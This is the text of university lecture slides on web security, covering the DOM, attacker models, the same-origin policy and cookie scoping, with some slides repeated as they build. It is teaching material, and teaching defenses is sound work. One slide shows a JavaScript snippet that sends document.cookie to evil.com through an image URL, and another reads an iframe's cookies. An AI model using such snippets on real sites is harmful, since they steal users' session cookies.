

In practice: 49% of the web uses HTTP/2 • HTTP/2 released in 2015 ➤ Allows pipelining requests for multiple objects ➤ Multiplexing multiple requests over one TCP connection ➤ Header compression ➤ Server push • HTTP/3 is an internet draft as of Nov 2020 ➤ Use QUIC instead of TCP
Going from HTTP response to code execution…
Basic browser execution model • Each browser window…. ➤ Loads content ➤ Parses HTML and runs Javascript ➤ Fetches sub resources (e.g., images, CSS, JavaScript) ➤ Respond to events like onClick, onMouseover, onLoad, setTimeout
Nested execution model • Windows may contain frames from different sources ➤ Frame: rigid visible division ➤ iFrame: floating inline frame • Why use frames? https://a.com ➤ Delegate screen area to content from another source ➤ Browser provides isolation based on frames b.com d.com ➤ Parent may work even if frame is broken c.com a.com
Nested execution model • Windows may contain frames from diff sources ➤ Frame: rigid visible division ➤ iFrame: floating inline frame • Why use frames? ➤ Delegate screen area to content from another source ➤ Browser provides isolation based on frames ➤ Parent may work even if frame is broken
Document object model (DOM) • Javascript can read and modify page by interacting with DOM ➤ Object Oriented interface for reading and writing website content • Includes browser object model ➤ Access window, document, and other state like history, browser navigation, and cookies https://en.wikipedia.org/wiki/Document_Object_Model
Modifying the DOM using JS <html> <body> <ul id=“t1”> <li>Item 1</li> </ul> ... </body> </html>
Modifying the DOM using JS <html> <body> <ul id=“t1”> <li>Item 1</li> </ul> ... </body> </html> <script> const list = document.getElementById(‘t1'); const newItem = document.createElement(‘li’); const newText = document.createTextNode(‘Item 2’); list.appendChild(newItem); newItem.appendChild(newText) </script>
Modifying the DOM using JS <html> <body> <ul id=“t1”> <li>Item 1</li> </ul> ... </body> </html> <script> const list = document.getElementById(‘t1'); const newItem = document.createElement(‘li’); const newText = document.createTextNode(‘Item 2’); list.appendChild(newItem); newItem.appendChild(newText) </script>
Modern websites are complicated
Modern websites are complicated The LA Times homepage includes 540 resources from nearly 270 IP addresses, 58 networks, and 8 countries Many of these aren’t controlled by the main sites.
Modern websites are complicated Google analytics Framed ad jQuery library Local scripts Extensions Third party ad
Lecture objectives • Basic understanding of how the web works • Understand relevant attacker models • Understand browser same-origin policy
Relevant attacker models Network attacker http://example.com http://example.com
Relevant attacker models Network attacker http://example.com http://example.com Web attacker https://evil.com evil.com https://evil.com
Relevant attacker models Gadget attacker Web attacker with capabilities to inject limited content into honest page https://example.com evil.com example.com
Most of our focus: web attacker https://evil.com evil.com https://evil.com
And variants of it example.com evil.com evil.com example.com example.com evil.com
Lecture objectives • Basic understanding of how the web works • Understand relevant attacker models • Understand browser same-origin policy
Web security model Safely browse the web in the presence of attackers ➤ The browser is the new OS analogy Process 1 Process 2 Page 1 Page 2 keypassx zoom 4chan.org bank.ch cookies/fetch files/sockets
Web security model Safely browse the web in the presence of attackers ➤ The browser is the new OS analogy Process 1 Process 2 Page 1 Page 2 keypassx zoom 4chan.org bank.ch cookies/fetch files/sockets
Web security model Safely browse the web in the presence of attackers ➤ The browser is the new OS analogy Process 1 Process 2 Page 1 Page 2 VM + UIDs + seccomp-bpf keypassx zoom 4chan.org bank.ch cookies/fetch files/sockets UIDs + ACLs
Web security model Safely browse the web in the presence of attackers ➤ The browser is the new OS analogy Process 1 Process 2 Page 1 Page 2 VM + UIDs + seccomp-bpf keypassx zoom 4chan.org bank.ch cookies/fetch files/sockets UIDs + ACLs
Web security model Safely browse the web in the presence of attackers ➤ The browser is the new OS analogy Process 1 Process 2 Page 1 Page 2 VM + UIDs + SOP seccomp-bpf keypassx zoom 4chan.org bank.ch cookies/fetch files/sockets UIDs + ACLs SOP
Same origin policy (SOP) • Origin: isolation unit/trust boundary on the web ➤ (scheme, domain, port) triple derived from URL • SOP goal: isolate content of different origins ➤ Confidentiality : script contained in evil.com should not be able to read data in bank.ch page ➤ Integrity : script from evil.com should not be able to modify the content of bank.ch page
There is no one SOP • There is a same-origin policy for.. ➤ the DOM ➤ message passing (via postMessage) ➤ network access ➤ CSS and fonts ➤ cookies
SOP for the DOM • Each frame in a window has its own origin • Frame can only access data with the same origin ➤ DOM tree, local storage, cookies, etc. https://a.com (https,evil.ch,443) (https,a.com,443) (https,a.com,443)
SOP for the DOM • Each frame in a window has its own origin • Frame can only access data with the same origin ➤ DOM tree, local storage, cookies, etc. https://a.com (https,evil.ch,443) (https,a.com,443) (https,a.com,443)
SOP for the DOM • Each frame in a window has its own origin • Frame can only access data with the same origin ➤ DOM tree, local storage, cookies, etc. https://a.com ✗ (https,evil.ch,443) (https,a.com,443) (https,a.com,443)
SOP for the DOM • Each frame in a window has its own origin • Frame can only access data with the same origin ➤ DOM tree, local storage, cookies, etc. https://a.com ✗ ✗ (https,evil.ch,443) (https,a.com,443) (https,a.com,443)
How do you communicate with frames? • Message passing via postMessage API ➤ Sender: targetWindow.postMessage(message, targetOrigin); ➤ Receiver: function receiveMessage(event){ if (event.origin !== "http://example.com") return ; ... } window.addEventListener("message", receiveMessage, false);
SOP for HTTP responses • Pages can perform requests across origins ➤ SOP does not prevent a page from leaking data to another origin by encoding it in the URL, request body, etc. • SOP prevents code from directly inspecting HTTP responses ➤ Except for documents, can often learn some information about the response
Documents • Can load cross-origin HTML in frames, but not inspect or modify the frame content. https://a.com (https,a.com,443) (https,b.com,443)
Documents • Can load cross-origin HTML in frames, but not inspect or modify the frame content. https://a.com (https,a.com,443) (https,b.com,443)
Documents • Can load cross-origin HTML in frames, but not inspect or modify the frame content. https://a.com (https,a.com,443) (https,b.com,443)
Documents • Can load cross-origin HTML in frames, but not inspect or modify the frame content. https://a.com (https,b.com,443) (https,a.com,443) (https,b.com,443)
Documents • Can load cross-origin HTML in frames, but not inspect or modify the frame content. https://a.com ✗ (https,b.com,443) (https,a.com,443) (https,b.com,443)
Scripts • Can load scripts from across origins • Scripts execute with privileges of the page • Page can see source via func.toString() https://a.com (https,a.com,443) (https,a.com,443)
Scripts • Can load scripts from across origins • Scripts execute with privileges of the page • Page can see source via func.toString() (https,fastly.com,443) https://a.com (https,a.com,443) (https,a.com,443)
Scripts • Can load scripts from across origins • Scripts execute with privileges of the page • Page can see source via func.toString() (https,fastly.com,443) https://a.com (https,a.com,443) (https,a.com,443) (https,evil.ch,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width https://a.com (https,a.com,443) (https,a.com,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width https://a.com (https,fb.com,443) (https,a.com,443) (https,a.com,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width if loggedIn(user) then else https://a.com (https,fb.com,443) (https,a.com,443) (https,a.com,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width if loggedIn(user) then else https://a.com (https,fb.com,443) (https,a.com,443) (https,a.com,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width if loggedIn(user) then else 80px https://a.com (https,fb.com,443) 40px (https,a.com,443) (https,a.com,443)
Images • Browser renders cross-origin images, but SOP prevents page from inspecting individual pixels • Page can see img.width if loggedIn(user) then else 80px https://a.com if (img.width > 40) { ... } else { ... } (https,fb.com,443) 40px (https,a.com,443) (https,a.com,443)
SOP for fonts and CSS are similar.
SOP for cookies • Cookies allow server to store small piece of data on the client • Client sends cookie back to server next time the client loads a page • Sending cookies (only) to the right server is really important ➤ E.g., don’t send cookie for bank.com to attacker.com
SOP for cookies • Cookies use a separate definition of origins. • DOM SOP: origin is a (scheme, domain, port) • Cookie SOP: ([scheme], domain, path) ➤ (https,cseweb.ucsd.edu, /classes/fa19/cse127-ab)
SOP: Cookie scope setting • A page can set a cookie for: ➤ its own domain ➤ any parent domain, as long as domain is not a publi c suffix • A page can read the cookies for: ➤ its own domain ➤ any sub-domain
SOP: Cookie scope setting • A page can set a cookie for: ➤ its own domain ➤ any parent domain, as long as domain is not a publi c suffix Yes, cseweb.ucsd.edu can set cookies for • A page can read the cookies for: ucsd.edu (unless ucsd.edu is on public suffix list) ➤ its own domain ➤ any sub-domain
What’s the public suffix list?
// ===BEGIN ICANN DOMAINS=== // ac : https://en.wikipedia.org/wiki/.ac ac com.ac edu.ac gov.ac net.ac mil.ac org.ac // ad : https://en.wikipedia.org/wiki/.ad ad nom.ad // ae : https://en.wikipedia.org/wiki/.ae // see also: "Domain Name Eligibility Policy" at http://www.aeda.ae/eng/aepolicy.php ae co.ae net.ae org.ae sch.ae ac.ae gov.ae mil.ae // aero : see https://www.information.aero/index.php?id=66 aero accident-investigation.aero accident-prevention.aero aerobatic.aero aeroclub.aero aerodrome.aero agents.aero aircraft.aero airline.aero
When does the browser send which cookies? • Browsers used to send all cookies in a URL ’s scope: ➤ Cookie’s domain is domain suffix of URL ’s domain ➤ Cookie’s path is a prefix of the URL path • New browsers only do this when SameSite=None ➤ We’ll see SameSite in a bit
When does the browser send which cookies? Do we send the cookie? Set-Cookie: ...; Set-Cookie: ...; Set-Cookie: ...; Request to URL Domain=login.site.com; Domain=site.com; Domain=site.com; Path=/; Path=/; Path=/my/home; checkout.site.com login.site.com login.site.com/my/home site.com/my
When does the browser send which cookies? Do we send the cookie? Set-Cookie: ...; Set-Cookie: ...; Set-Cookie: ...; Request to URL Domain=login.site.com; Domain=site.com; Domain=site.com; Path=/; Path=/; Path=/my/home; No Yes No checkout.site.com login.site.com Yes Yes No Yes Yes Yes login.site.com/my/home No Yes No site.com/my
Does the cookie path give us finer- grained isolation than the SOP?
No! • Cookie SOP: ➤ cseweb.ucsd.edu/~dstefan does not see cookies for cseweb.ucsd.edu/~nadiah • DOM SOP: ➤ cseweb.ucsd.edu/~dstefan can access the DOM of cseweb.ucsd.edu/~nadiah ➤ How can you access cookie? const iframe = document.createElement("iframe"); iframe.src = "https://cseweb.ucsd.edu/~nadiah"; document.body.appendChild(iframe); alert(iframe.contentWindow.document.cookie);
Which JS scripts can access cookies? • What happens when your bank includes Google Analytics JavaScript? Can it access your bank’s authentication cookie? ➤ Yes! JavaScript runs with the origin’s privileges. Can access document.cookie . • And SOP doesn’t prevent leaking data: const img = document.createElement("image"); img.src = "https://evil.com/?cookies=" + document.cookie; document.body.appendChild(img);
Use HttpOnly cookies Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; HttpOnly; Don’t expose cookie to JavaScript via document.cookie
When does the browser send which cookies? • Browsers used to send all cookies in a URL ’s scope: ➤ Cookie’s domain is domain suffix of URL ’s domain ➤ Cookie’s path is a prefix of the URL path • New browsers only do this when SameSite=None ➤ We’ll see SameSite in a bit Why???
Recommend
More recommend